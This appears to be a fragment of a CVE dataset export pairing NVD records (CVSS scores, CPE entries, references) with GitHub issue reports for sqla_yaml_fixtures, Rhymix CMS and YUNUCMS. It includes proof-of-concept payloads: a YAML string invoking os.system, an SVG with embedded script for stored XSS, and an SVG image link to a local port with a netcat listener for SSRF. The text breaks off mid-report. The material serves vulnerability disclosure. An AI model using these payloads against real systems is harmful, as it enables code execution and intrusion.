}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schettino72/sqla_yaml_fixtures/issues/20"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/schettino72/sqla_yaml_fixtures/issues/20"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sqla_yaml_fixtures_project:sqla_yaml_fixtures:0.9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "7ED3C927-3CA7-415E-9574-6D108DC91EA7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/schettino72/sqla_yaml_fixtures/issues/20
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"schettino72",
"sqla_yaml_fixtures"
] |
import sqla_yaml_fixtures
test_str ='!!python/object/apply:os.system ["dir"]'
sqla_yaml_fixtures.load('a','a',test_str)
Hi, there is a vulnerability in load methods in sqla_yaml_fixtures,please see PoC above. It can execute arbitrary python commands resulting in command execution.
|
sqla_yaml_fixtures.load method is vulnerable
|
https://api.github.com/repos/schettino72/sqla_yaml_fixtures/issues/20/comments
| 2
|
2019-01-02T15:02:16Z
|
2019-01-04T20:53:01Z
|
https://github.com/schettino72/sqla_yaml_fixtures/issues/20
| 395,274,955
| 20
| 11
|
CVE-2018-19600
|
2019-01-03T20:29:00.437
|
Rhymix CMS 1.9.8.1 allows XSS via an index.php?module=admin&act=dispModuleAdminFileBox SVG upload.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rhymix/rhymix/issues/1088"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/security-breachlock/CVE-2018-19600/blob/master/XSS.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rhymix/rhymix/issues/1088"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/security-breachlock/CVE-2018-19600/blob/master/XSS.pdf"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rhymix:rhymix:1.9.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D2833B50-FE4E-40C7-AB0B-3572D5C8A103",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/rhymix/rhymix/issues/1088
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"rhymix",
"rhymix"
] |
Affected software: Rhymix CMS 1.9.8.1
Type of vulnerability: XSS via SVG file upload.
Description: Rhymix CMS is prone to a Persistent Cross-Site Scripting attack that allows a malicious user to inject HTML or scripts that can access any cookies, session tokens, or other sensitive information retained by your browser and used with that site.
Remediation: Your script should properly sanitize user input.
https://www.owasp.org/index.php/Unrestricted_File_Upload
Here is the crafted code for XSS. save this code as SVG file i.e. xss.svg.
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS_By_Provensec");
</script>
</svg>
Steps to reproduce the vulnerability:
1. login site as admin.
2. Open URL http://127.0.0.33/rhymix-master/index.php?module=admin&act=dispModuleAdminFileBox
3. Upload SVG file with crafted XSS code (See image XSS1.png).

4. Open uploaded the file to execute XSS payload (See image XSS2.png).

Discovered by: BreachLock
Website: https://www.breachlock.com
Author: Subodh Kumar
|
XSS via SVG file upload in Rhymix CMS 1.9.8.1
|
https://api.github.com/repos/rhymix/rhymix/issues/1088/comments
| 7
|
2018-09-16T08:51:31Z
|
2019-01-11T07:12:45Z
|
https://github.com/rhymix/rhymix/issues/1088
| 360,618,894
| 1,088
| 12
|
CVE-2018-19601
|
2019-01-03T20:29:00.500
|
Rhymix CMS 1.9.8.1 allows SSRF via an index.php?module=admin&act=dispModuleAdminFileBox SVG upload.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:C/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rhymix/rhymix/issues/1089"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/security-breachlock/CVE-2018-19601/blob/master/SSRF.pdf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rhymix/rhymix/issues/1089"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/security-breachlock/CVE-2018-19601/blob/master/SSRF.pdf"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rhymix:rhymix:1.9.8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "D2833B50-FE4E-40C7-AB0B-3572D5C8A103",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"918"
] |
918
|
https://github.com/rhymix/rhymix/issues/1089
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"rhymix",
"rhymix"
] |
Affected software: Rhymix CMS 1.9.8.1
Type of vulnerability: SSRF via SVG file upload.
Description:
Discovered by: BreachLock
Website: https://www.breachlock.com
Author: Subodh Kumar
Description: SSRF as in Server Side Request Forgery is a vulnerability that allows an attacker to force server interfaces into sending packets initiated by the victim server to the local interface or to another server behind the firewall. Consult Web References for more information about this problem.
Impact on the server:
Abuse the trust relationship between the vulnerable server and others.
Bypass IP whitelisting.
Bypass host-based authentication services.
Read resources which are not accessible to the public, such as trace.axd in ASP.NET or metadata APIs in an AWS environment.
Scan the internal network to which the server is connected to.
Read files from the web server.
View Status Pages and interact with APIs as the web server.
Retrieve sensitive information such as the IP address of a web server behind a reverse proxy.
Remediation: Your script should properly sanitize user input.
https://www.owasp.org/index.php/Unrestricted_File_Upload
Here is the crafted code for SSRF. Save this code as .svg file i.e. SSRF.svg
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200">
<image height="200" width="200" xlink:href="http://127.0.0.1:1234" />
</svg>
Steps to reproduce the vulnerability:
1. login site as admin.
2. Open URL http://127.0.0.33/rhymix-master/index.php?module=admin&act=dispModuleAdminFileBox
3. Upload SVG file with crafted SSRF code (See image upload.png).

4. Start netcat listener using the command "nc -nvlp 1234" (See image netcatlistner.png).
5. Open uploaded the file.
6. Check netcat listener (See image ncrequest.png).

|
SSRF via SVG file upload in Rhymix CMS 1.9.8.1
|
https://api.github.com/repos/rhymix/rhymix/issues/1089/comments
| 3
|
2018-09-16T08:56:44Z
|
2019-01-11T07:13:30Z
|
https://github.com/rhymix/rhymix/issues/1089
| 360,619,275
| 1,089
| 13
|
CVE-2019-5310
|
2019-01-04T14:29:00.457
|
YUNUCMS 1.1.8 has XSS in app/admin/controller/System.php because crafted data can be written to the sys.php file, as demonstrated by site_title in an admin/system/basic POST request.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/doublefast/yunucms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/doublefast/yunucms/issues/6"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yunucms:yunucms:1.1.8:*:*:*:*:*:*:*",
"matchCriteriaId": "3219173C-4A6B-496B-A8BA-D0879257DF03",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/doublefast/yunucms/issues/6
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"doublefast",
"yunucms"
] |
There is an Stored Cross Site Scripting vulnerability in your latest version of the CMS v1.1.8
Download link: "http://img.yunucms.com/o_1cvnmdq4igqv3i713iq183fu7qa.zip?attname="
In the /YUNUCMSv1.1.8/app/admin/controller/System.php
The judgment code of the basic settings page is:

Pass in such a packet here

See the sys.php file to see that the site_title parameter has been changed.

The value in sys.php was taken directly in basic.html, resulting in a storage XSS vulnerability.

2.Steps To Reproduce:



Fix:
Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc.
|
Bug: V1.1.8 Stored Cross Site Scripting Vulnerability
|
https://api.github.com/repos/doublefast/yunucms/issues/6/comments
| 0
|
2019-01-04T06:48:58Z
|
2019-01-04T06:48:58Z
|
https://github.com/doublefast/yunucms/issues/6
| 395,824,686
| 6
| 14
|
CVE-2019-5311
|
2019-01-04T15:29:00.563
|
An issue was discovered in YUNUCMS V1.1.8. app/index/controller/Show.php has an XSS vulnerability via the index.php/index/show/index cw parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/doublefast/yunucms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/doublefast/yunucms/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yunucms:yunucms:1.1.8:*:*:*:*:*:*:*",
"matchCriteriaId": "3219173C-4A6B-496B-A8BA-D0879257DF03",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/doublefast/yunucms/issues/5
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"doublefast",
"yunucms"
] |
There is an xss vulnerability in your latest version of the CMS v1.1.8
Download link: "http://img.yunucms.com/o_1cvnmdq4igqv3i713iq183fu7qa.zip?attname="
1. In the YUNUCMSv1.1.8/app/index/controller/Show.php , No filtering to cw in the index( ) function:
